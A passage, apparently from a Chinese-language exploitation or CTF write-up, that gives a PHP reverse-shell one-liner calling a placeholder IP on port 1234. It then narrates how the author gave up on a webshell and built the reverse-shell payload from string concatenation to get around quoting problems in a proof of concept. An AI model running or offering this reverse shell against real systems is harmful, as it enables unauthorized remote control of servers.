 复制php -r $sock=fsockopen("xx.xx.xx.xx",1234);system("sh <&3 >&3 2>&3");1.但是因为单双引号闭合的问题(有些函数里必需要有引号),放在poc里面感觉比较麻烦,想着写一个一句话木马进去,但是蚁剑死活连不上,最后还是回到原来的想法,反弹shell。处心积虑地构造了我大半天,终于构造完了,最后长这样,用变量隔开了很多参数,然后利用字符串拼接的方式将整个命令拼接完整就OK啦